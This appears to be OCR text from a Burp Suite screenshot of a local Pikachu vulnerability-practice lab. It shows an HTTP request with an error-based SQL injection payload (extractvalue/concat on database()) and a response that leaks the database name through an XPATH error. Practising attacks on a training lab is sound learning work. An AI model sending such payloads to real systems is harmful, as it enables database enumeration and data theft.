 Request
Pretty Raw \n Actions
1 GET /pikachu/vul/sqli/sqli_del.php?id=1 and
extractvalue(1,concat(0x7e,database())) HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/pikachu/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=foktloqmpe8pej92du5enpsmt5
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'